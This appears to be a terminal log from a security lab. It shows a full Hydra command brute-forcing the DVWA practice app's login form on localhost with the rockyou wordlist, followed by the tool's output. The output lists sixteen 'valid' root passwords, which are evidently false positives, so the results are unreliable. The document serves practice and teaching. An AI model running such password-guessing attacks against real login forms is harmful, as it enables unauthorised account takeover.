 (rapavlichenko㉿rapavlichenko)-[~]
$ hydra -l root -P /usr/share/wordlists/rockyou.txt -s 80 localhost http-post-form "/DVWA/vulnerabilities/brute:us
ername=^USER^&password=^PASS^&Login:H=Cookie:security=impossible; PHPSESSID=fellbmgna60rp8v2s291uem9nm:F=Username a
nd/or password incorrect."
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-03-08 22:30:58
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session foun
d, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://localhost:80/DVWA/vulnerabilities/brute:username=^USER^&password=^PASS^&Login:H=Co
okie:security=impossible; PHPSESSID=fellbmgna60rp8v2s291uem9nm:F=Username and/or password incorrect.
[80][http-post-form] host: localhost login: root password: princess
[80][http-post-form] host: localhost login: root password: 123456
[80][http-post-form] host: localhost login: root password: 12345
[80][http-post-form] host: localhost login: root password: nicole
[80][http-post-form] host: localhost login: root password: daniel
[80][http-post-form] host: localhost login: root password: lovely
[80][http-post-form] host: localhost login: root password: 12345678
[80][http-post-form] host: localhost login: root password: 123456789
[80][http-post-form] host: localhost login: root password: 1234567
[80][http-post-form] host: localhost login: root password: jessica
[80][http-post-form] host: localhost login: root password: rockyou
[80][http-post-form] host: localhost login: root password: password
[80][http-post-form] host: localhost login: root password: iloveyou
[80][http-post-form] host: localhost login: root password: abc123
[80][http-post-form] host: localhost login: root password: babygirl
[80][http-post-form] host: localhost login: root password: monkey
1 of 1 target successfully completed, 16 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-03-08 22:31:10